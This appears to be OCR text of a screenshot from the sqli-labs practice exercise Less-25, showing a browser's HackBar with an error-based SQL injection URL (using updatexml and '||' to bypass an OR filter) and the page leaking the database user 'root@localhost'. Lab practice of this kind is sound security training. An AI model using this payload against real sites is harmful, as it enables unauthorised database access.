 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/lianxi/sqli-labs/Less-25/index.php on line 37
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-25
All Your 'OR'
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.16.20.13/lianxi/sqli-labs/Less-25/?id=1'|| updatexml(1,concat(0x7e,(select user()),0x7e),1) --+
Enable POST ADD HEADER